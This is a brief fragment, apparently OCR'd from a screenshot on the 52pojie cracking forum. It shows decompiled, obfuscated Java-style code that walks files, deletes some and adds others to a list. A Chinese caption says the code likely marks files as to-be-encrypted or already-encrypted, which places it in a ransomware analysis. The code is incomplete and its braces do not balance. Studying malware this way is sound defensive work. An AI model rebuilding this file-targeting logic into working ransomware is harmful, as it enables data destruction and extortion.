 label_32:
if(v0.isDirectory()) {
goto label_41;
}
if(!v0.getName().contains(e.a[4])) {
goto label_54;
}
}
catch(Exception v0_1) {
throw v0_1;
}
}
}
}
}
try {
v0.delete();
}
catch(Exception v0_1) {
}
goto label_41;
label_54:
e.e.add(v0);
if(v2 != 0) {
return null;
}
label_41:
}
return null;
}
疑似将文件名列入“待加密文件”
或“已加密文件”
吾爱破解论坛
www.52pojie.cn